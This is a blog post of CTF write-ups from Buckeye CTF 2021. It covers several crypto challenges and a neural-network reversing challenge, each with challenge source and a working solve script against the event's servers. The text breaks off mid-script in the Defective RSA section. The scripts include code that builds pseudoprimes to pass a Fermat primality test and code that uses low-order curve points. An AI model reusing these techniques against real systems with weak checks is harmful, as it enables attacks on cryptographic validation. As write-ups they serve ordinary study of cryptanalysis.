
I participated in Ohio State University’s Buckeye CTF 2021 event, playing as part of Social Engineering Experts over the weekend (Sat, 23 Oct. 2021, 08:00 SGT — Mon, 25 Oct. 2021, 08:00 SGT). The CTF went really well for us and this is my best performance in terms of ranking in any CTF that I have gone for yet. I think that we would have done even better if our teammates had more time since we only had 4 team members actively participating in the CTF of which some were busy most of the time anyways.

In the end we ranked 7th out of 505 scoring teams :
I managed to sweep all the crypto challenges and even got a first blood. I also learnt about how neural networks work at a very high level while solving the ‘Neurotic’ reverse engineering challenge with Diamondroxxx. Overall it was a pretty fun CTF. Note that the challenges marked as ‘easy’ started out at 100 points whilst the other challenges started at 500 points. On a side note, the site used the rctf platform which looks minimalist and gorgeous!
Below are the writeups :
| Challenge | Category | Points | Solves |
|---|---|---|---|

| Pseudo | Crypto | 476 | 15 |

| Super VDF | Crypto | 476 | 15 |

| Elliptigo | Crypto | 465 | 21 |
| Neurotic | Rev | 441 | 33 |
| Defective RSA | Crypto | 441 | 33 |
| Key Exchange 2 | Crypto | 90 | 34 |
| Ret4win | Pwn | 90 | 58 |
| Buttons | Rev | 85 | 166 |
| Key Exchange | Crypto | 40 | 141 |
| Survey | Misc | 1 | 52 |
| Sanity Check | Misc | 1 | 426 |
Pseudo
The server source code provided :
#!/usr/bin/env python3
import random
import os
rand = random.SystemRandom()
FLAG = b"buckeye{?????????????????????}"
def is_prime(n, rounds=32):
return all(pow(rand.randrange(2, n), n - 1, n) == 1 for _ in range(rounds))
class RNG:
def __init__(self, p: int, a: int):
self.p = p
self.a = a
def next_bit(self) -> int:
ans = pow(self.a, (self.p - 1) // 2, self.p)
self.a += 1
return int(ans == 1)
def next_byte(self) -> int:
ans = 0
for i in range(8):
ans |= self.next_bit() << i
return ans
def next_bytes(self, n: int) -> bytes:
return bytes(self.next_byte() for _ in range(n))
def main():
p = int(input("Give me a prime number: "))
if not (256 <= p.bit_length() <= 512):
print("Wrong bit length")
return
if not is_prime(p):
print("Fermat tells me your number isn't prime")
return
a = rand.randrange(2, p)
rng = RNG(p, a)
plaintext = b"Hello " + os.urandom(48).hex().encode()
print("Have some ciphertexts:")
for _ in range(32):
s = rng.next_bytes(len(plaintext))
c = bytes(a ^ b for a, b in zip(s, plaintext))
print(c.hex())
if plaintext == input("Guess the plaintext:\n").encode():
print(f"Congrats! Here's the flag: {FLAG}")
else:
print("That's wrong")
main()
In this challenge, we have to provide a number p between 256 and 512 bits which passes Fermat’s primality test. After that, a random plaintext is generated by creating a 102 byte string a which consists of 6 bytes of hello and the hex encoding (96 characters but bytes since encoded) of 48 random bytes which is passed into a RNG function. The RNG function effectively creates random bits by computing the Legendre symbol of a with respect to p and then incrementing a after which the next random bit is created in the same manner. The returned bit string is stored in s and XORed with the plaintext (the hello plus 48 random bytes) and this is returned as the ciphertext. Our aim is to guess this plaintext. If we guess it correctly, we get the flag.
By definition, the Legendre symbol tells us whether the integer a is a quadratic residue modulo p. If it is, 1 is returned and if it isn’t, in the RNG function, 0 is returned. Now what if we provide a composite number which passes the primality test? Then nearly always, the RNG function’s Legendre symbol calculation returns 0 as p isn’t prime (one could use Jacobi’s symbol for checking if a is a quadratic residue modulo a composite n but that isn’t used here). As a result, if we provide a composite, most of the random bytes generated by RNG would be 0 and hence when XORed with the plaintext, the plaintext is returned more or less.
Now in the rare case that the Legendre symbol returns 1 instead of 0, our plaintext would be XORed with non zero bytes which might garble a few bytes of the plaintext. As a result, one could use the set of 32 ciphertexts given and check for each of the returned 102 bytes, which is the most commonly occuring byte (since 0 would be returned in most cases). As a result, we could reconstruct the plaintext and hence pass that to get the flag.
To generate a valid pseudoprime (a composite which passes the primality test), one might think of using Carmichael numbers. By definition, a Carmichael number is a composite number n which satisfies the following congruence :
\[a^{n-1} \ \equiv \ 1 \ (mod \ n) \quad (a \in \mathbb{Z}^+, \quad \text{gcd(a, n}) \ = \ 1)\]Here since the base \( a \) is a random number between 2 and \( n \), we have no way of veifying whether \( \text{gcd(a, n)} \ = \ 1 \). As a result, we need to generate strong pseudoprimes which could be done by using a script which generates Miller-Rabin pseudoprimes which we found online. Using the process outlined above, we managed to get the flag.
Our solve script :
import os
from Crypto.Util.number import *
from pwn import *
from sys import stderr
from random import choice, getrandbits
from random import randrange
#https://gist.github.com/keltecc/b5fbd533d2f203e810b43c26ff9d17cc
def miller_rabin(bases, n):
if n == 2 or n == 3:
return True
if n % 2 == 0:
return False
r, s = 0, n - 1
while s % 2 == 0:
r += 1
s //= 2
ZmodN = Zmod(n)
for b in map(ZmodN, bases):
x = b ^ s
if x == 1 or x == -1:
continue
for _ in range(r - 1):
x = x ^ 2
if x == -1:
break
else:
return False
return True
def search_pseudoprime(bases, coeffs, rlen, iters, verbose=False):
modules = [4 * b for b in bases]
residues = dict()
for b, m in zip(bases, modules):
residues[b] = set()
for p in primes(3, 1024 * max(bases)):
if kronecker(b, p) == -1:
residues[b].add(p % m)
sets = dict()
for b, m in zip(bases, modules):
s = []
for c in coeffs:
s.append({(inverse_mod(c, m) * (r + c - 1)) % m for r in residues[b]})
sets[b] = list(set.intersection(*s))
# only support this
assert len(coeffs) == 3
coeffs_inv = [
1,
coeffs[1] - inverse_mod(coeffs[2], coeffs[1]),
coeffs[2] - inverse_mod(coeffs[1], coeffs[2])
]
mod = lcm(modules + coeffs)
while True:
choices = [choice(sets[b]) for b in bases]
rem = crt(
choices + coeffs_inv,
bases + coeffs
)
if verbose:
print(f'[*] Searching pseudoprime...', file=stderr)
for i in range(iters):
if verbose and i % 10000 == 0:
print(f'{i}...')
p1 = getrandbits(rlen) * mod + rem
p2 = (p1 - 1) * coeffs[1] + 1
p3 = (p1 - 1) * coeffs[2] + 1
pprime = p1 * p2 * p3
if miller_rabin(bases, pprime):
break
else:
if verbose:
print(f'[-] Failed to find pseudoprime, trying with another choices...', file=stderr)
continue
if verbose:
print(f'[+] Found pseudoprime!', file=stderr)
print(f'[+] P = {pprime}', file=stderr)
return pprime, [p1, p2, p3]
def getMillerRabinPseudoprime():
rlen = 64
iters = 30000
verbose = True
bases = list(primes(50))
coeffs = [1, 313, 353]
pprime, divisors = search_pseudoprime(bases, coeffs, rlen, iters, verbose)
assert not is_prime(pprime) and \
miller_rabin(bases, pprime)
print(f"Successfully generated pseudoprime : {pprime}")
print(f"Its divisors are {divisors}")
print(f"Its bit length is {pprime.nbits()}")
return pprime, divisors
mrPPrime, mrPPrimeDivisors = getMillerRabinPseudoprime()
assert(256 <= mrPPrime.nbits() <= 512)
def is_prime(n, rounds=32):
return all(pow(randrange(2, n), n - 1, n) == 1 for _ in range(rounds))
for i in range(50): assert is_prime(mrPPrime)
debug = False
local = False
if local:
r = process(["python3", "chall.py"], level='debug' if debug else None)
else:
r = remote("crypto.chall.pwnoh.io", 13375, level = 'debug' if debug else None)
r.sendlineafter('Give me a prime number: ', str(mrPPrime))
r.recvuntil('Have some ciphertexts:\n')
ctList = list(str(r.recvline(keepends=False).decode()) for i in range(32))
assert len(ctList) == 32
ctBinList = list(bin(bytes_to_long(bytes.fromhex(ct)))[2:] for ct in ctList)
bitFreqList = []
for i in range(102*8):
temp = []
for ct in ctBinList:
if (len(ct) != 102*8):
ct = "0" * (102*8 - len(ct)) + ct
assert len(ct) == 102*8
temp.append(ct[i])
bitFreqList.append(temp)
toSend = ""
def most_frequent(List):
return max(set(List), key = List.count)
toSend = long_to_bytes(int(''.join(list(most_frequent(bit) for bit in bitFreqList)), 2))
print(f"Found secret strin, it is {toSend}")
r.sendline(toSend)
print(r.recvall())
#b"Guess the plaintext:\nCongrats! Here's the flag: b'buckeye{f3rm4t_l13d_t0_m3_0mg}'\n"
Flag : buckeye{f3rm4t_l13d_t0_m3_0mg}
Super VDF
The source code provided :
from gmpy2 import is_prime, mpz
from random import SystemRandom
rand = SystemRandom()
PRIMES = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53]
def get_prime(bit_length):
while True:
x = mpz(1)
while x.bit_length() < bit_length:
x *= rand.choice(PRIMES)
if is_prime(x + 1):
return x + 1
def get_correct_answer():
# Implementation redacted
return -1
p = get_prime(1024)
q = get_prime(1024)
n = p * q
print(f"n = {n}")
print("Please calculate (59 ** 59 ** 59 ** 59 ** 1333337) % n")
ans = int(input(">>> "))
if ans == get_correct_answer():
print("WTF do you own a supercomputer? Here's your flag:")
print("buckeye{????????????????????????????????????}")
else:
print("WRONG")
The objective of this challenge is to calculate (59 ** 59 ** 59 ** 59 ** 1333337) % n where n is a semiprime as it is a product of two 1024 bit primes p and q. Due to how the primes are generated where p - 1 is a product of some of the primes in the list of PRIMES shown in the code above, it means that at most, p would be 53-smooth hence Pollard’s p-1 factorisation algorithm could be used to factor n instantly. As a result, we could obtain p and q and hence calculate the totient \( \phi(n) \).
After that, a clever use of Euler’s theorem could be used to compute the desired result. The theorem states that :
\[a^{\phi(n)} \ \equiv \ 1 \ (mod \ n) \quad (a \in \mathbb{Z}^+, \quad \text{gcd(a, n}) \ = \ 1)\]As a result, one can state that :
\[a^{b^c} \ (mod \ n) \equiv \ a^{b^c \ \text{mod} \ \phi(n)} \ mod \ (n) \quad (a, b, c \in \mathbb{Z}^+, \quad \text{gcd(a and b and c, n}) \ = \ 1)\]Since we have even more exponents in our case, we would be forming a chain of totitents in a similar manner to the expression shown above where in the case for the next exponent, the totient of the totient would be used. We used this logic to make our solve script :
from pwn import *
from Crypto.Util.number import *
debug = False
r = remote("crypto.chall.pwnoh.io", 13376, level = 'debug' if debug else None)
payload = 1
r.recvuntil('n = ')
n = int(r.recvline().decode())
#Pollard's p-1 factorisation algorithm
def factor(n):
a = 2
b = 2
while True:
if b % 10000 == 0:
pass
a = pow(a, b, n)
p = GCD(a - 1, n)
if 1 < p < n:
print("FOUND prime factor")
return p
b += 1
p = factor(n)
q = n // p
assert n == p * q
#Please calculate (59 ** 59 ** 59 ** 59 ** 1333337) % n)
#https://math.stackexchange.com/questions/3558102/how-to-compute-333-phantom-bmod-46-for-pow/3559055
from sympy.ntheory import totient
assert GCD(59, n) == 1
phi = (p - 1) * (q - 1)
secondPhi = totient(phi)
thirdPhi = totient(secondPhi)
fourthPhi = totient(thirdPhi)
answer = pow(59, (pow(59, (pow(59, (pow(59, 1333337 % fourthPhi, thirdPhi)), secondPhi)), phi)), n)
r.sendlineafter('>>> ', str(answer))
print(r.recvall())
#b"WTF do you own a supercomputer? Here's your flag:\nbuckeye{phee_phi_pho_phum_v3ry_stup1d_puzzle}\n"
Flag : buckeye{phee_phi_pho_phum_v3ry_stup1d_puzzle}
Elliptigo
The source code provided :
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Util.number import size, long_to_bytes
import os
import hashlib
from collections import namedtuple
FLAG = b"buckeye{???????????????????}"
Point = namedtuple("Point", ("x", "z"))
Curve = namedtuple("Curve", ("a", "b"))
p = 2 ** 255 - 19
C = Curve(486662, 1)
"""
Implements the Montgomery Ladder from https://eprint.iacr.org/2017/212.pdf
"""
def point_add(P: Point, Q: Point, D: Point) -> Point:
"""
Algorithm 1 (xADD)
"""
V0 = (P.x + P.z) % p
V1 = (Q.x - Q.z) % p
V1 = (V1 * V0) % p
V0 = (P.x - P.z) % p
V2 = (Q.x + Q.z) % p
V2 = (V2 * V0) % p
V3 = (V1 + V2) % p
V3 = (V3 * V3) % p
V4 = (V1 - V2) % p
V4 = (V4 * V4) % p
x = (D.z * V3) % p
z = (D.x * V4) % p
return Point(x, z)
def point_double(P: Point) -> Point:
"""
Algorithm 2 (xDBL)
"""
V1 = (P.x + P.z) % p
V1 = (V1 * V1) % p
V2 = (P.x - P.z) % p
V2 = (V2 * V2) % p
x = (V1 * V2) % p
V1 = (V1 - V2) % p
V3 = (((C.a + 2) // 4) * V1) % p
V3 = (V3 + V2) % p
z = (V1 * V3) % p
return Point(x, z)
def scalar_multiplication(P: Point, k: int) -> Point:
"""
Algorithm 4 (LADDER)
"""
if k == 0:
return Point(0, 0)
R0, R1 = P, point_double(P)
for i in range(size(k) - 2, -1, -1):
if k & (1 << i) == 0:
R0, R1 = point_double(R0), point_add(R0, R1, P)
else:
R0, R1 = point_add(R0, R1, P), point_double(R1)
return R0
def normalize(P: Point) -> Point:
if P.z == 0:
return Point(0, 0)
return Point((P.x * pow(P.z, -1, p)) % p, 1)
def legendre_symbol(x: int, p: int) -> int:
return pow(x, (p - 1) // 2, p)
def is_on_curve(x: int) -> bool:
y2 = x ** 3 + C.a * x ** 2 + C.b * x
return legendre_symbol(y2, p) != (-1 % p)
def main():
print("Pick a base point")
x = int(input("x: "))
if size(x) < 245:
print("Too small!")
return
if x >= p:
print("Too big!")
return
if not is_on_curve(x):
print("That x coordinate is not on the curve!")
return
P = Point(x, 1)
a = int.from_bytes(os.urandom(32), "big")
A = scalar_multiplication(P, a)
A = normalize(A)
key = hashlib.sha1(long_to_bytes(A.x)).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
ciphertext = cipher.encrypt(pad(FLAG, 16))
print(ciphertext.hex())
if __name__ == "__main__":
main()
We have to provide a point which lies on this Elliptic curve after which a secret scalar multiple is calculated and multiplied with that point. The result is then hashed and used as a key to encrypt the flag using AES. We found this thread which explains how to compute points of low order for a given Elliptic curve and coincidentally, the example used was for a point which has an order of 8 and can hence generate only a really finite set of possible values when any integer is multiplied with that point.
Using the given values in that thread directly using (the same curve25519 was used) as well as the curve in our challenge, we found that only 2 values were nearly always occuring after multiplying the point with some random integer a hence we have two possible keys which can be used to decrypt the flag.
The solve script :
from pwn import *
from Crypto.Util.number import *
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Util.number import size, long_to_bytes
import hashlib
#https://crypto.stackexchange.com/questions/82078/curve25519-montgomery-curves-points-with-order-8
debug = True
r = remote("crypto.chall.pwnoh.io", 13373, level = 'debug' if debug else None)
x = 57896044618658097711785492504343953926634992332820282019728792003956564819948
r.sendlineafter('x: ', str(x))
ct = bytes.fromhex(r.recvline(keepends=False).decode())
a1 = 57896044618658097711785492504343953926634992332820282019728792003956564819948
a2 = 0
k1 = hashlib.sha1(long_to_bytes(a1)).digest()[:16]
k2 = hashlib.sha1(long_to_bytes(a2)).digest()[:16]
cipher1 = AES.new(k1, AES.MODE_ECB)
cipher2 = AES.new(k2, AES.MODE_ECB)
pt1 = cipher1.decrypt(pad(ct, 16))
pt2 = cipher2.decrypt(pad(ct, 16))
print(pt1)
print(pt2)
#b'buckeye{p01nt5_0f_l0w_0rd3r}\x04\x04\x04\x04\xb9+\xc6I\xfd\x89\x7f\xcb\x92\xaeQC\x9fw,\x1f'
#b'\xd3&R\xddu~\xa1IL\xee \xf4\x9fE>A&I\xb5\x88P<LW\xcc\xee\x8d\xed\x9e\n\xaf!n\x9d\x9d\xbe\xdd\xe2\xd5\xb6TU\x85\xd0\x9er%\xc9'
I solved this challenge really fast (in around 15 minutes) and hence managed to get first blood!

Flag : buckeye{p01nt5_0f_l0w_0rd3r}
Neurotic
The source code provided :
import torch
from torch import nn
import numpy as np
from functools import reduce
import base64
class NeuralNetwork(nn.Module):
def __init__(self):
super(NeuralNetwork, self).__init__()
self.stack = nn.Sequential(*([nn.Linear(8, 8, bias=False)] * 7))
def forward(self, x):
x = self.stack(x)
return x
device = "cuda" if torch.cuda.is_available() else "cpu"
model = NeuralNetwork().to(device)
torch.save(model.state_dict(), "model.pth")
flag = b"buckeye{???????????????????????????????????????????????????????}"
assert len(flag) == 64
X = np.reshape(list(flag), (8, 8)).astype(np.float32)
Xt = torch.from_numpy(X).to(device)
Y = model(Xt).detach().numpy()
print(base64.b64encode(Y).decode())
# Output: 1VfgPsBNALxwfdW9yUmwPpnI075HhKg9bD5gPDLvjL026ho/xEpQvU5D4L3mOso+KGS7vvpT5T0FeN284inWPXyjaj7oZgI8I7q5vTWhOj7yFEq+TtmsPaYN7jxytdC9cIGwPti6ALw28Pm9eFZ/PkVBV75iV/U9NoP4PDoFn72+rI8+HHZivMwJvr2s5IQ+nASFvhoW2j1+uHE98MbuvdSNsT4kzrK82BGLvRrikz6oU66+oCGCPajDmzyg7Q69OjiDPvQtnjxwWw2+IB9ZPmaCLb4Mwhc+LimEPXXBQL75OQ8/ulQUvZZMsr3iO88+ZHz3viUgLT2U/d68C2xYPQ==
The accompanying model.pth file cna be found here.
If you are like me and have no idea how neural networks work, I would suggest watching this video which provides a high level overview of how they work. In this challenge, an 8x8 array of the ASCII values of the flag is multiplied with the transposed matrix of some random weights from the model 7 times and used as ‘ciphertext’. We are provided with this model. Note that no bias is added and the matrices are also not chucked into the sigmoid function as that is not part of the class definition of nn.Linear.
Since nn.linear(a, b) is just a series of matrix multiplications between the weights and inputs, we could perform the reverse in order to reach the original state (the numpy array of ASCII characters of the flag). This is confirmed by reading the PyTorch documentation and was also mentioned in the video linked above.

We generated a neat neural network graph which shows the steps needed (a series of matrix inverses and transpositions of the weight) to reverse this process using hiddenlayer :
Applying the inverse and transposition of the weights and multiplying it with the end state (the ciphertext) 7 times as that is how many modules there are, we managed to retrieve the original ASCII characters and hence obtain the flag :
import torch
from torch import nn
import numpy as np
from functools import reduce
import base64
import numpy as np
model = torch.load(open("model.pth", "rb"))
w = list(model.values())[0]
w = np.matrix(w.numpy())
print(w)
given = "1VfgPsBNALxwfdW9yUmwPpnI075HhKg9bD5gPDLvjL026ho/xEpQvU5D4L3mOso+KGS7vvpT5T0FeN284inWPXyjaj7oZgI8I7q5vTWhOj7yFEq+TtmsPaYN7jxytdC9cIGwPti6ALw28Pm9eFZ/PkVBV75iV/U9NoP4PDoFn72+rI8+HHZivMwJvr2s5IQ+nASFvhoW2j1+uHE98MbuvdSNsT4kzrK82BGLvRrikz6oU66+oCGCPajDmzyg7Q69OjiDPvQtnjxwWw2+IB9ZPmaCLb4Mwhc+LimEPXXBQL75OQ8/ulQUvZZMsr3iO88+ZHz3viUgLT2U/d68C2xYPQ=="
print("Trying to decode to Y :")
r = base64.decodebytes(given.encode())
q = np.frombuffer(r, dtype=np.float32)
O = np.matrix(np.reshape(q, (8, 8)).astype(np.float32))
print(O)
""" Basically what's happening in nn.linear which we need to invert
ans = X
for i in range(7):
ans = ans*w.T
print(ans)
"""
ans = O
winv = np.linalg.inv(w.T)
for i in range(7):
ans = ans*winv
flagList = [i for i in np.array(ans.reshape((1, 64)))][0]
print(bytes([int(round(i)) for i in flagList]))
#b'buckeye{w41t_1ts_4ll_m4tr1x_mult1pl1cat10n????_4lwy4y5_h4s_b33n}'
Flag : buckeye{w41t_1ts_4ll_m4tr1x_mult1pl1cat10n????_4lwy4y5_h4s_b33n}
Defective RSA
The source code provided :
from Crypto.Util.number import getPrime, inverse, bytes_to_long
e = 1440
p = getPrime(1024)
q = getPrime(1024)
n = p * q
flag = b"buckeye{???????????????????????????????}"
c = pow(bytes_to_long(flag), e, n)
print(f"e = {e}")
print(f"p = {p}")
print(f"q = {q}")
print(f"c = {c}")
# e = 1440
# p = 108625855303776649594296217762606721187040584561417095690198042179830062402629658962879350820293908057921799564638749647771368411506723288839177992685299661714871016652680397728777113391224594324895682408827010145323030026082761062500181476560183634668138131801648343275565223565977246710777427583719180083291
# q = 124798714298572197477112002336936373035171283115049515725599555617056486296944840825233421484520319540831045007911288562132502591989600480131168074514155585416785836380683166987568696042676261271645077182221098718286132972014887153999243085898461063988679608552066508889401992413931814407841256822078696283307
# c = 4293606144359418817736495518573956045055950439046955515371898146152322502185230451389572608386931924257325505819171116011649046442643872945953560994241654388422410626170474919026755694736722826526735721078136605822710062385234124626978157043892554030381907741335072033672799019807449664770833149118405216955508166023135740085638364296590030244412603570120626455502803633568769117033633691251863952272305904666711949672819104143350385792786745943339525077987002410804383449669449479498326161988207955152893663022347871373738691699497135077946326510254675142300512375907387958624047470418647049735737979399600182827754
Here we cannot straight away decrypt the ciphertext as the public exponent is not coprime to the totient. I remember reading the author (qxxxb)’s solution to one of the CryptoHack challenges which used the Roots of Unity modulo n to solve a similar challenge with an incorrect public exponent (instead of using modular square roots as I and many others had done) so I just used his solve script (ironically) to solve this challenge. The reasoning is outlined in the image below :

The solve script :
from Crypto.Util.number import *
e = 1440
p = 108625855303776649594296217762606721187040584561417095690198042179830062402629658962879350820293908057921799564638749647771368411506723288839177992685299661714871016652680397728777113391224594324895682408827010145323030026082761062500181476560183634668138131801648343275565223565977246710777427583719180083291
q = 124798714298572197477112002336936373035171283115049515725599555617056486296944840825233421484520319540831045007911288562132502591989600480131168074514155585416785836380683166987568696042676261271645077182221098718286132972014887153999243085898461063988679608552066508889401992413931814407841256822078696283307
n = p * q
